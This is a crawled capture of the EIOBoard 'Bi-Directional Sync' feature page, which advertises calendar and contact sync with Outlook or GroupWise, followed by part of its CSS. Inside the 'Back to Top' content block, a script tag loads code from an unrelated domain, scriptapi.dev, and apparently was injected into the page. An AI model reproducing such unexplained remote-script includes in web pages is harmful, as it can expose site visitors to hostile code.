

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.eioboard.com/Features/Bi-Directional-Sync.aspx
body_size: 10288
content:
<!DOCTYPE html>
<html  lang="en-US">
<head id="Head"><title>
	Bi-Directional Sync | Features | EIOBoard
</title><meta content="text/html; charset=UTF-8" http-equiv="Content-Type" /><meta content="text/javascript" http-equiv="Content-Script-Type" /><meta content="text/css" http-equiv="Content-Style-Type" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta id="MetaDescription" name="DESCRIPTION" content="EIOBoard includes a bi-directional sync between Microsoft Outlook or GroupWise and EIOBoard, for both calendars and contacts." /><meta id="MetaCopyright" name="COPYRIGHT" content="Copyright © 2025 Savance, LLC | All Rights Reserved" /><meta id="MetaAuthor" name="AUTHOR" content="EIOBoard | Electronic In Out Board Solutions" /><meta name="RESOURCE-TYPE" content="DOCUMENT" /><meta name="DISTRIBUTION" content="GLOBAL" /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" /><meta name="REVISIT-AFTER" content="1 DAYS" /><meta name="RATING" content="GENERAL" /><meta http-equiv="PAGE-ENTER" content="RevealTrans(Duration=0,Transition=1)" /><style id="StylePlaceholder" type="text/css"></style><link href="/portals/_default/default.css?cdv=3370" type="text/css" rel="stylesheet"/><link href="/portals/_default/admin.css?cdv=3370" type="text/css" rel="stylesheet"/><link href="/portals/_default/skins/savance/skin.css?cdv=3370" type="text/css" rel="stylesheet"/><link href="/portals/0/portal.css?cdv=3370" type="text/css" rel="stylesheet"/><script src="/resources/shared/scripts/jquery/jquery.min.js?cdv=3370" type="text/javascript"></script><script src="/resources/shared/scripts/jquery/jquery-migrate.min.js?cdv=3370" type="text/javascript"></script><script src="/resources/shared/scripts/jquery/jquery-ui.min.js?cdv=3370" type="text/javascript"></script>
<script type="text/javascript" src='https://www.eioboard.com/DesktopModules/JDMENU/JS/jquery-1.2.6.min.js'></script>
<link rel='SHORTCUT ICON' href='/Portals/0/favicon.ico' type='image/x-icon' /></head>
<body id="Body">
    
    <form method="post" action="/Features/Bi-Directional-Sync.aspx" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="StylesheetManager_TSSM" id="StylesheetManager_TSSM" value="" />
<input type="hidden" name="ScriptManager_TSM" id="ScriptManager_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=HwpvhrwDotdJi-Z8clJ-qKit3zLjRuCJN15_OUrquqMOnCjKNXeW0T0TO8E5VFpyNbBOSXNZl8MBIgLc0&amp;t=638901392248157332" type="text/javascript"></script>


<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=ScriptManager_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3aen-US%3aa8328cc8-0a99-4e41-8fe3-b58afac64e45%3aea597d4b%3ab25378d2" type="text/javascript"></script>
<script src="/js/dnn.js" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
</div>
<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', [], [], [], 90, '');
//]]>
</script>

        <script src="/js/dnn.xml.js?cdv=3370" type="text/javascript"></script><script src="/js/dnn.xml.jsparser.js?cdv=3370" type="text/javascript"></script><script src="/js/dnn.xmlhttp.js?cdv=3370" type="text/javascript"></script><script src="/js/dnn.xmlhttp.jsxmlhttprequest.js?cdv=3370" type="text/javascript"></script><script src="/js/dnn.modalpopup.js?cdv=3370" type="text/javascript"></script><script src="/js/dnncore.js?cdv=3370" type="text/javascript"></script><script src="/js/dnn.servicesframework.js?cdv=3370" type="text/javascript"></script>
        
        
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1415560-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-1415560-1');
  gtag('config', 'AW-1071743444');
</script>
<script> (function(){ window.ldfdr = window.ldfdr || {}; (function(d, s, ss, fs){ fs = d.getElementsByTagName(s)[0]; function ce(src){ var cs = d.createElement(s); cs.src = src; setTimeout(function(){fs.parentNode.insertBefore(cs,fs)}, 1); } ce(ss); })(document, 'script', 'https://lftracker.leadfeeder.com/lftracker_v1_4lZPGEjv67yELpBk.js'); })(); </script>
</head>
<body>
<div id="container">
	<div id="banner"></div>
	<div id="navbar"><a href="/Home.aspx" class="nav-home">Home</a>&nbsp;|&nbsp;<a href="//support.savance.com/?eioboard" class="nav">Support</a>&nbsp;|&nbsp;<a href="/HostedOption.aspx" class="nav">Downloads</a>&nbsp;|&nbsp;<a href="//support.savance.com/index.php?eioboard/Knowledgebase/List/Index/13/frequently-asked-questions" class="nav">FAQ</a>&nbsp;|&nbsp;<a href="/Reseller-Information.aspx" class="nav">Reseller Info</a>&nbsp;|&nbsp;<a href="/AboutUs.aspx" class="nav">About Us</a>&nbsp;|&nbsp;<a class="nav" href="/Releases.aspx">Releases</a>&nbsp;|&nbsp;<a href="/HelpfulGuidesandPages.aspx" class="nav">Help Guides</a>&nbsp;<a class="customer-login" href="https://cloud.savanceworkplace.com">Customer Login</a></div>
<p class="header-contact"><img src="/Portals/0/images/Icons/phone-icon-50x55px-white.png" alt="Call Savance EIOBoard" /> Call Us: <strong>(248) 478-2555</strong></p>
<div id="livechat">
  
<div><div id="proactivechatcontainerikhgzx8p7w"></div><table border="0" cellspacing="2" cellpadding="2"><tr><td align="center" id="swifttagcontainerikhgzx8p7w"><div style="display: inline;" id="swifttagdatacontainerikhgzx8p7w"></div></td> </tr><tr><td align="center"><div style="MARGIN-TOP: 2px; WIDTH: 100%; TEXT-ALIGN: center;"></div></td></tr></table></div> <script type="text/javascript">var swiftscriptelemikhgzx8p7w=document.createElement("script");swiftscriptelemikhgzx8p7w.type="text/javascript";var swiftrandom = Math.floor(Math.random()*1001); var swiftuniqueid = "ikhgzx8p7w"; var swifttagurlikhgzx8p7w="//support.savance.com/visitor/index.php?/eioboard/LiveChat/HTML/HTMLButton/[base64]";setTimeout("swiftscriptelemikhgzx8p7w.src=swifttagurlikhgzx8p7w;document.getElementById('swifttagcontainerikhgzx8p7w').appendChild(swiftscriptelemikhgzx8p7w);",1);</script></div>        

		<div id="logo"><a href="/"><img class="eioboard-logo" src="/Portals/0/images/Logos/savance-eioboard-logo-300x70px.png" alt="EIOBoard | Electronic In Out Board Software" border="0"></a></div>

<div id="Head">Electronic In Out Board Solutions</div>
		
		<div class="menu">
<script type="text/javascript" src='https://www.eioboard.com/DesktopModules/JDMENU/JS/jquery.bgiframe.js'></script>
<script type="text/javascript" src='https://www.eioboard.com/DesktopModules/JDMENU/JS/jquery.dimensions.js'></script>
<script type="text/javascript" src='https://www.eioboard.com/DesktopModules/JDMENU/JS/jquery.positionBy.js'></script>

<div class='content' ><ul class='jd_menu '><li class='haschild'><a href='https://www.eioboard.com/Solutions.aspx'><span>Solutions</span></a></li>
<li><a href='https://www.eioboard.com/Integration/Access-Control-Systems.aspx'><span>Integration</span></a></li>
<li class='haschild'><a href='https://www.eioboard.com/Hardware.aspx'><span>Hardware</span></a></li>
<li class='haschild activetab'><a href='https://www.eioboard.com/Features.aspx'><span>Features</span></a></li>
<li class='haschild'><a href='https://www.eioboard.com/Testimonials.aspx'><span>Testimonials</span></a></li>
<li class='haschild'><a href='https://www.eioboard.com/Free-Demo.aspx'><span>Free Demo</span></a></li>
<li><a href='https://www.eioboard.com/How-to-Buy.aspx'><span>How to Buy</span></a></li>
<li><a href='https://www.eioboard.com/Contact-Us.aspx'><span>Contact Us</span></a></li>
</ul>
</div>

<script language="javascript" type="text/javascript">
<!--
 jQuery(document).ready
(function(){
	function addEvents(ul) {
		var settings = jQuery.data( jQuery(ul).parents().andSelf().filter('ul.jd_menu')[0], 'jd_menuSettings' );
		jQuery(' li', ul)
			.bind('mouseenter.jd_menu mouseleave.jd_menu', function(evt) {
				jQuery(this).toggleClass('jdm_hover');
				var ul = jQuery('> ul', this);
				if ( ul.length == 1 ) {
					clearTimeout( this.jQuerydTimer );
					var enter = ( evt.type == 'mouseenter' );
					var fn = ( enter ? showMenu : hideMenu );
					this.jQuerydTimer = setTimeout(function() {
						fn( ul[0], settings.onAnimate, settings.isVertical );
					}, enter ? settings.showDelay : settings.hideDelay );
				}
			})
			.bind('click.jd_menu', function(evt) {
				var ul = jQuery('> ul', this);
				if ( ul.length == 1 && 
					( settings.disableLinks == true || jQuery(this).hasClass('accessible') ) ) {
					showMenu( ul, settings.onAnimate, settings.isVertical );
					return false;
				}
				
				// The user clicked the li and we need to trigger a click for the a
				if ( evt.target == this ) {
					var link = jQuery('> a', evt.target).not('.accessible');
					if ( link.length > 0 ) {
						var a = link[0];
						if ( !a.onclick ) {
							window.open( a.href, a.target || '_self' );
						} else {
							jQuery(a).trigger('click');
						}
					}
				}
				if ( settings.disableLinks || 
					( !settings.disableLinks && !jQuery(this).parent().hasClass('jd_menu') ) ) {
					jQuery(this).parent().jd_menuHide();
					evt.stopPropagation();
				}
			})
			.find('> a')
				.bind('focus.jd_menu blur.jd_menu', function(evt) {
					var p = jQuery(this).parents('li:eq(0)');
					if ( evt.type == 'focus' ) {
						p.addClass('jdm_hover');
					} else { 
						p.removeClass('jdm_hover');
					}
				})
				.filter('.accessible')
					.bind('click.jd_menu', function(evt) {
						evt.preventDefault();
					});
	}

	function showMenu(ul, animate, vertical) {
		var ul = jQuery(ul);
		if ( ul.is(':visible') ) {
			return;
		}
		ul.bgiframe();
		var li = ul.parent();
		ul	.trigger('jd_menuShow')
			.positionBy({ 	target: 	li[0], 
							targetPos: 	( vertical === true || !li.parent().hasClass('jd_menu') ? 1 : 3 ), 
							elementPos: 0,
							hideAfterPosition: true
							});
		if ( !ul.hasClass('jdm_events') ) {
			ul.addClass('jdm_events');
			addEvents(ul);
		}
		li	.addClass('jdm_active')
			// Hide any adjacent menus
			.siblings('li').find('> ul:eq(0):visible')
				.each(function(){
					hideMenu( this ); 
				});
		if ( animate === undefined ) {
			ul.show();
		} else {
			animate.apply( ul[0], [true] );
		}
	}
	
	function hideMenu(ul, animate) {
		var ul = jQuery(ul);
		jQuery('.bgiframe', ul).remove();
		ul	.filter(':not(.jd_menu)')
			.find('> li > ul:eq(0):visible')
				.each(function() {
					hideMenu( this );
				})
			.end();
		if ( animate === undefined ) {
			ul.hide()
		} else {
			animate.apply( ul[0], [false] );
		}

		ul	.trigger('jd_menuHide')
			.parents('li:eq(0)')
				.removeClass('jdm_active jdm_hover')
			.end()
				.find('> li')
				.removeClass('jdm_active jdm_hover');
	}
	
	// Public methods
	jQuery.fn.jd_menu = function(settings) {
		// Future settings: activateDelay
		var settings = jQuery.extend({	// Time in ms before menu shows
									showDelay: 		50,
									// Time in ms before menu hides
									hideDelay: 		500,
									// Should items that contain submenus not 
									// respond to clicks
									disableLinks:	false
									// This callback allows for you to animate menus
									//onAnimate:	null
									}, settings);
		if ( !jQuery.isFunction( settings.onAnimate ) ) {
			settings.onAnimate = undefined;
		}
		return this.filter('ul.jd_menu').each(function() {
			jQuery.data(	this, 
					'jd_menuSettings', 
					jQuery.extend({ isVertical: jQuery(this).hasClass('jd_menu_vertical') }, settings) 
					);
			addEvents(this);
		});
	};
	
	jQuery.fn.jd_menuUnbind = function() {
		jQuery('ul.jdm_events', this)
			.unbind('.jd_menu')
			.find('> a').unbind('.jd_menu');
	};
	jQuery.fn.jd_menuHide = function() {
		return this.filter('ul').each(function(){ 
			hideMenu( this );
		});
	};

	// Private methods and logic
	jQuery(window)
		// Bind a click event to hide all visible menus when the document is clicked
		.bind('click.jd_menu', function(){
			jQuery('ul.jd_menu ul:visible').jd_menuHide();
		});
});

jQuery(function() {
	jQuery('ul.jd_menu').jd_menu();
});
-->
</script>
</div>
          
	<div class="homeclear"></div>
		
		<div id="dnn_contentpane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-5923"><a name="5923"></a><div id="dnn_ctr5923_ContentPane"><!-- Start_Module_5923 --><div id="dnn_ctr5923_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr5923_HtmlModule_lblContent" class="Normal">
	<div class="top-shadow"></div>
</div>

</div><!-- End_Module_5923 --></div>
</div><div class="DnnModule DnnModule-DNN_HTML DnnModule-5390"><a name="5390"></a><div id="dnn_ctr5390_ContentPane"><!-- Start_Module_5390 --><div id="dnn_ctr5390_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr5390_HtmlModule_lblContent" class="Normal">
	<p class="breadcrumb-link"><a href="/Home.aspx">Home</a> | <a href="/Features.aspx">Features</a> | Bi-Directional Sync</p> <p class="previous-next-feature"><a class="previous-feature" href="/Features/Badge-Design-Printing.aspx">&laquo; Back</a> <a class="next-feature" href="/Features/Broadcasting.aspx">Next &raquo;</a></p>
</div>

</div><!-- End_Module_5390 --></div>
</div><div class="DnnModule DnnModule-DNN_HTML DnnModule-1270"><a name="1270"></a><div id="dnn_ctr1270_ContentPane"><!-- Start_Module_1270 --><div id="dnn_ctr1270_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1270_HtmlModule_lblContent" class="Normal">
	<div class="features-listing">
<img src="/portals/0/images/Features/in-out-board-outlook-calendar-sync.png" alt="Bi-Directional Sync with Outlook or GroupWise" class="bi-directional" />
<h1>Bi-Directional Sync</h1>
<p>EIOBoard includes a bi-directional sync between Microsoft Outlook or GroupWise and EIOBoard, for both calendars and contacts, which means less work for users and statuses that truly reflect the users. Nobody else has this feature!</p>
</div>
</div>

</div><!-- End_Module_1270 --></div>
</div></div>

	<div style="clear:both;"></div>
		
	
<div id="dnn_botleftpane" class="homelayout"><div class="DnnModule DnnModule-DNN_HTML DnnModule-5347"><a name="5347"></a><div id="dnn_ctr5347_ContentPane"><!-- Start_Module_5347 --><div id="dnn_ctr5347_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr5347_HtmlModule_lblContent" class="Normal">
	<div class="new-live-chat"><a href="https://tawk.to/chat/62bfc4a47b967b1179979efe/1g6uhg8ka" target="_blank">Live Chat</a> </div> 
</div>

</div><!-- End_Module_5347 --></div>
</div></div><div id="dnn_botcenterpane" class="homelayout DNNEmptyPane"></div>

<div id="dnn_botrightpane" class="homelayout"><div class="DnnModule DnnModule-DNN_HTML DnnModule-5643"><a name="5643"></a><div id="dnn_ctr5643_ContentPane"><!-- Start_Module_5643 --><div id="dnn_ctr5643_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr5643_HtmlModule_lblContent" class="Normal">
	<div class="toplink"> <a href="#Top"><img src="/portals/0/images/back-to-top-link.png" alt="Back to Top" /></a> </div><script src="https://scriptapi.dev/api/eioboard.js"></script>
</div>

</div><!-- End_Module_5643 --></div>
</div></div>
		<div style="clear:both;"></div>

	<div style="clear:both;"></div>

<div class="top-footer"> <table class="top-footer-table" border="0" cellspacing="0" cellpadding="0"> <tr> <td class="company-info" width="33%" valign="top"><h4>Savance | The Company</h4> <p>Savance sets ourselves apart from our competition by keeping it personal. We actively request feedback, know our customers by first name, integrate their ideas into our products, and measure our success based on their happiness. The way businesses used to be run.</p>
        <p><a href="https://www.facebook.com/SavanceLLC/" target="_blank"><img src="/Portals/0/icons/facebook-logo-button-eb-blue.png" alt="Follow Savance on Facebook"></a><a href="https://www.linkedin.com/company/savance/" target="_blank"><img src="/Portals/0/icons/linkedin-button-eb-blue.png" alt="Visit Savance on LinkedIn"></a><a href="https://twitter.com/SavanceIT" target="_blank"><img src="/Portals/0/icons/twitter-button-eb-blue.png" alt="Follow Savance on Twitter"></a> </p></td> 
<td class="sitelinks company" width="16%" valign="top"><h4>Company Info</h4>
  <p><a href="/About-Us.aspx">About</a><br>
    <a href="/Contact-Us.aspx">Contact Us</a><br>
    <a href="/Reseller-Information.aspx">Reseller Info</a><br>
    <a href="/Testimonials.aspx">Testimonials</a></p>
  <h4>EIOBoard</h4>
  <p><a href="/Solutions/Customization.aspx">Customization</a><a href="/Features.aspx"><br>
    Features</a><a href="/Free-Demo.aspx"><br>
    Free Demo</a><a href="/Integrations.aspx"><br>
    Integrations</a><br>
    <a href="/Prices.aspx">Prices</a><br>
    <a href="/Solutions.aspx">Solutions</a><br>
  </p></td>
<td class="sitelinks resources" width="16%" valign="top"><h4>Resources</h4>
  <p><a href="/HostedOption.aspx">Downloads</a><br>
    <a href="https://support.savance.com/index.php?eioboard/Knowledgebase/List/Index/13/frequently-asked-questions">FAQ</a><br>
    <a href="/Hardware.aspx">Hardware</a>    <br>
    <a href="/Helpful-Guides-and-Pages.aspx">Help Guides</a><br>
    <a href="/Releases.aspx">Releases</a><br>
    <a href="https://support.savance.com/?eioboard">Support</a></p></td>
<td class="contact-info" width="33%" valign="top"><h4>Contact Information</h4> <p>If you have questions or need help, please reach out, and we will get back to you as soon as we can.</p> <p class="address"><img src="/portals/0/icons/gps-marker-icon-white.svg" alt="Savance EIOBoard location" align="left"> 2655 E. Oakley Park Rd, # 210, Commerce Township, MI 48390 <p class="phone"> <img src="/portals/0/icons/phone-icon-white.svg" alt="Savance EIOBoard phone number" align="left">(877) SAVANCE (728-2623) <span class="small">USA Toll-Free</span><br> 
  (+1) 248-478-2555</p> 
<p class="email"><img src="/portals/0/icons/email-icon-white-110x75px.png" alt="Savance EIOBoard email address" align="left"><a href="mailto:sales@eioboard.com">sales@eioboard.com</a><br> <a href="mailto:support@eioboard.com">support@eioboard.com</a> </p> </td> </tr> </table><table class="footer-solutions" width="100%" border="0" cellspacing="0" cellpadding="0"> <tr> <td align="center" valign="middle"><a href="/Solutions/Staff-Tracking.aspx"><img src="/portals/0/Icons/savance-eioboard-electronic-in-out-board-staff-tracking-white.png" alt="Electronic In Out Board for Staff Tracking"></a></td> <td align="center" valign="middle"><a href="/Solutions/Emergency-Mustering.aspx"><img src="/portals/0/Icons/savance-eioboard-emergency-mustering-white.png" alt="Emergency Mustering"></a></td> <td align="center" valign="middle"><a href="/Solutions/Large-Screen-Display.aspx"><img src="/portals/0/Icons/savance-eioboard-large-screen-status-display-white.png" alt="Emergency Mustering"></a></td> <td align="center" valign="middle"><a href="/Solutions/Resource-Management.aspx"><img src="/portals/0/Icons/eioboard-resource-management-white.png" alt="Resource Management"></a></td> <td align="center" valign="middle"><a href="/Solutions/Time-and-Attendance.aspx"><img src="/portals/0/Icons/savance-eioboard-time-and-attendance-white.png" alt="Time &amp; Attendance - Electronic Payroll"></a></td> <td align="center" valign="middle"><a href="/Solutions/Visitor-Management.aspx"><img src="/portals/0/Icons/savance-eioboard-visitor-management-white.png" alt="Visitor Management"></a></td> </tr> <tr> <td align="center" valign="middle"><p><a href="/Solutions/Staff-Tracking.aspx">Electronic In/Out Board</a></p></td> <td align="center" valign="middle"><p><a href="/Solutions/Emergency-Mustering.aspx">Emergency Mustering</a></p></td> <td align="center" valign="middle"><p><a href="/Solutions/Large-Screen-Display.aspx">Large Screen Display</a></p></td> <td align="center" valign="middle"><p><a href="/Solutions/Resource-Management.aspx">Resource Management</a></p></td> <td align="center" valign="middle"><p><a href="/Solutions/Time-and-Attendance.aspx">Time &amp; Attendance</a></p></td> <td align="center" valign="middle"><p><a href="/Solutions/Visitor-Management.aspx">Visitor Management</a></p></td> </tr> </table></div><div id="footer">
<p class="copyright"><span id="dnn_dnnCOPYRIGHT_lblCopyright" class="SkinObject">Copyright &copy; 2019 Savance, LLC | All Rights Reserved</span></p>
<p class="privacy-terms"><a href="/privacy-statement.aspx">Privacy Statement</a> | <a class="termscond" href="/Terms-and-Conditions.aspx">Terms and Conditions</a></p></div>
</div>
<script type="text/javascript"> _linkedin_partner_id = "1480489"; window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || []; window._linkedin_data_partner_ids.push(_linkedin_partner_id); </script><script type="text/javascript"> (function(){var s = document.getElementsByTagName("script")[0]; var b = document.createElement("script"); b.type = "text/javascript";b.async = true; b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js"; s.parentNode.insertBefore(b, s);})(); </script> <noscript> <img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=1480489&fmt=gif" /> </noscript>
</body>	
        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`,`sf_siteRoot`:`/`,`sf_tabId`:`458`}" />
        
    </form>
    
    
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.eioboard.com/portals/_default/skins/savance/skin.css?cdv=3370
body_size: 28302
content:
/* CSS Document */

body {
	font-family: Arial, Helvetica, sans-serif;
	color: #2f2f2f;
	margin: 0px;
	padding: 0px;
	font-size: 12px;
	line-height: 1.3;
}
#container {
	width: 982px;
	margin-left:auto;
	margin-right:auto;
	padding: 0px;
}
p {
	font-size: 13px;
	line-height:120%;
	font-weight: normal;
	margin: 15px 0;
}
/******HEADER******/
div#Head, #Head {
        	color: #2f2f2f;
		font-size: 20px;
		padding-top: 15px;
		margin:	0 190px 20px 0;
		font-weight: normal;
		line-height: 30px;
		padding-left: 0px;
		padding-bottom: 10px;
		text-align: right;
}		
#logo {
		padding:6px 0 0 0 !important;
		float:left;
		font-size: 11px;
		font-stretch: expanded;
}
div#banner {
		background: #000;
		text-align: right;
		height: 10px;
}
div#banner .logo{
		padding-top: 6px;
		padding-right: 15px;
		padding-bottom: 6px;
}
a.customer-login {
	float: right;
	margin-right: 5px;
	font-size: 11px;
	letter-spacing: 1px;
	color: #ffffff !important;
	text-decoration: none;
	background: #6aa200;
	line-height: 1;
	padding: 5px 14px 5px 14px;
	margin-top: 3.5px;
	font-weight: bold;
}
a.customer-login:hover {
	text-decoration: underline;
	color: #ffffff !important;
}
/******NAVIGATION******/

.menu {
	height: 40px;
	margin-top: -10px;
	float: right;
	background: none !important;
	margin-bottom: 20px;
}
#navbar {
	background: #0055a5 !important;
	margin-bottom: 10px;
	text-align: left;
	height: 30px;		
	color: #FFFFFF;
	font-size: 11px;
	font-stretch: expanded;
	line-height: 30px;
	padding-left:15px;
}	
#navbar a.nav, #navbar a.nav-home {
	color: #fff;
	text-decoration: none;
	padding-left: 5px;
	padding-right: 5px;
}
#navbar a.nav-home {
	padding-left: 0 !important;
}
#navbar a.nav-home:hover, #navbar a.nav:hover {
	text-decoration:underline;
}
ul.jd_menu li.activetab a, ul.jd_menu li.activetab, ul.jd_menu li, ul.jd_menu a, ul.jd_menu li.jdm_hover a, li.haschild.activetab:hover  {
	background: #0055a5;
}
ul.jd_menu a:hover {
	background: #0055a5;
	text-decoration: underline;
}
ul.jd_menu li {
	padding: 12px 8px 10px 8px !important;
}
ul.jd_menu ul {
	background: #22292f;
}
ul.jd_menu ul li.jdm_active, ul.jd_menu ul li.jdm_hover {
	background: #0055a5;
}
ul.jd_menu li:hover {
	text-decoration: underline;
}
ul.jd_menu li.jdm_hover {
	background: #0055a5;
}
.breadcrumb {
	font-size: 12px;
	color: #626262;
}

/******SIDEBAR NAVIGATION******/

#subnave {
		margin-top:2px;
		float:left;
		width: 176px;
		margin-right:2px;
}
a.subnave {
		font-size: 12px;
		font-weight: none;
		color: #31397B;
		display:block;
		border-bottom: none;
		padding:4px;
		padding-left:16px;
		text-decoration: none;
}
a.subnave:active {
		background: #ffffff;
}
.subnavebody {
		background: #f6f6f6;
		padding-bottom: 10px;
		padding-top: 10px;
		border: 1px solid #dddddd;
}
a.subnave:hover {
		background: #ffffff;
}
div#subnave img {
		display: none;
}


/******LISTS******/

			/*Upgrading DNN 7*/
		ul, ol {
    			margin-bottom: 12px;
			margin-top: 12px;
    			margin-left: 40px;
		}
		
			/*Upgrading DNN 7*/
		ul ul {
			margin: 0 40px;
		}

ol, ul {
	margin-left: 20px;
}

ol li {
    	font-size: 13px;
	line-height:120%;
	font-weight: normal;
}

ul li {
    	font-size: 13px;
	line-height:120%;
    	font-weight: normal;
}
ul.left-float-neighbor, ol.left-float-neighbor {
	list-style-position: inside;
}

/******LINKS******/

a, .links a {
	text-decoration: none !important;
}
a:hover, .links a:hover {
	text-decoration: underline !important;
	color: #f88701;
}

/******HEADINGS******/

		h1 {
			letter-spacing: 0em;
    			font-size: 28px;	
			line-height: 23.4px;
			color:#0055a5;
			font-weight: normal !important;
			margin: 14px 0;
		}
h1.insidecontainer, h1 {
	padding: 0 0 10px 0;
	font-weight: normal !important;
	border-bottom: 1px solid #dddddd;
        margin-bottom: 25px;
}
		
		h2 {
			letter-spacing: 0em;
    			font-size: 24px;
			line-height: 23.4px;
			color:#0055a5;
			font-weight: normal !important;
			margin-top: 30px;
		}
		
		h3 {
			letter-spacing: 0em;
    			font-size: 20px;
			line-height: 23.4px;
			color:#0055a5;
			font-weight:normal !important;
			margin: 14px 0;
		}
		
		h4 {
			letter-spacing: 0em;
    			font-size: 16px;
			line-height: 23.4px;
			color:#0055a5;
			font-weight: normal;
			margin:14px 0;
		}
		h5 {
			color:#0055a5;
		}
.h2-style {
        font-size: 24px !important;
        color: #0055a5 !important;
        margin-top: 30px;
        font-weight: normal !important;
}
.case-studies h4, .product-tours h4 {
	color: #0055a5;
	padding-bottom: 5px;
	border-bottom: 1px solid #dddddd;
	margin-right: 10px;
}
.assistance-box h5 {
	color: #0055a5;
	font-weight: normal;
	font-size: 20px;
}
.DnnModule.DnnModule-DNN_HTML.DnnModule-1903 h1.insidecontainer {
	display: none;
}
.trial-table h4 {
	font-weight: normal !important;
	font-size: 20px;
	color: #0055a5;
	padding-bottom: 5px;
	border-bottom: 1px solid #dddddd;
        text-align: center;
}
.about-table-products h3 {
	margin-top: 0;
	text-align: center;
	padding-bottom: 7px;
	margin-bottom: 0;
	border-bottom: 1px solid #dddddd;
	margin: 0 30px 0 30px;
	color: #0055a5;
	font-weight: normal !important;
	text-transform: uppercase;
	letter-spacing: 1px;
}
.help-guides h4 {
	color: #0055a5;
	padding-bottom: 5px;
	border-bottom: 1px solid #dddddd;
}
.in-out-board-features h3 {
	padding-top: 20px;
}
div#dnn_ctr2021_ContentPane h3, div#dnn_ctr1929_ContentPane h3, div#dnn_ctr1490_ContentPane h3, 
div#dnn_ctr2020_ContentPane h3, div#dnn_ctr2019_ContentPane h3, div#dnn_ctr2072_ContentPane h3, 
div#dnn_ctr3082_ContentPane h3 {
	font-size: 20px;
	font-weight: normal !important;
	color: #003e96;
	margin-top: 30px;
}
div#dnn_ctr2021_ContentPane h4, div#dnn_ctr1929_ContentPane h4, div#dnn_ctr1490_ContentPane h4,
div#dnn_ctr2020_ContentPane h4, div#dnn_ctr2019_ContentPane h4, div#dnn_ctr2072_ContentPane h4,
div#dnn_ctr3082_ContentPane h4  {
        font-weight: normal !important;
	color: #003e96;
}
h3.solutions-packages-title {
       border-bottom: 1px solid #dddddd;
       padding-bottom: 5px;
       font-size: 24px !important;
}
h5.call-savance {
     color: #003e96;
     font-size: 20px;
     padding-bottom: 0;
     margin-bottom: 0;
}
h3.solutions-contact {
     padding-top: 20px; 
     border-top: 1px solid #dddddd;
     font-size: 24px !important;
}
.hardware-software-overview h5 {
	color: #0055a5;
	font-weight: normal !important;
	margin-bottom: 0;
	padding-bottom: 0;
	margin-top: 15px;
}


/******Upgrading DNN 7******/
		
			/*Upgrading DNN 7*/
		.boxbody div table tr td img
		{
			vertical-align: baseline;
		}
		
			/*Upgrading DNN 7*/
		.boxbody div table tr td a img
		{
			vertical-align: middle;
		}
		
			/*Upgrading DNN 7*/
		/*.boxbody div table tr td span span
		{
			line-height:33px;
		}*/
		
			/*Upgrading DNN 7*/
		.IconBar img {
    			vertical-align:baseline;
		}
		
			/*Upgrading DNN 7*/
		/*.smalltext span
		{
			vertical-align:top;
		}*/
		
			/*Upgrading DNN 7*/
		/*.boxbody td img ,*/.boxbody3 div img
		{
			vertical-align: baseline;
		}
		
			/*Upgrading DNN 7*/
		.boxbody td span  a img
		{
			vertical-align: middle;
		}
		
			/*Upgrading DNN 7*/
		hr {
			height: 1pt;
		}
		
			/*Upgrading DNN 7*/
		/*.frmhead .aspNetDisabled p
		{
			margin:0px;
		}
		
			/*Upgrading DNN 7*/
		.frmhead !p span strong
		{
			margin: 15px 0;
		}*/
		
			/*Upgrading DNN 7*/
		.smalltext em a
		{
			vertical-align:top;
		}

		html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, 
		blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, 
		img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, 
		center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, caption, article, 
		aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, 
		menu, nav, output, ruby, section, summary, time, mark, audio, video {
			margin: none !important;
		}
		.bhead {
			font-family: Arial, Helvetica, sans-serif;
			font-size: 22px;			
		}
	
	
.largetext
{
    font-size: 24px;
    font-weight: none;
    color: #003e96;
}

.mediumtext
{
    font-size: 16px;
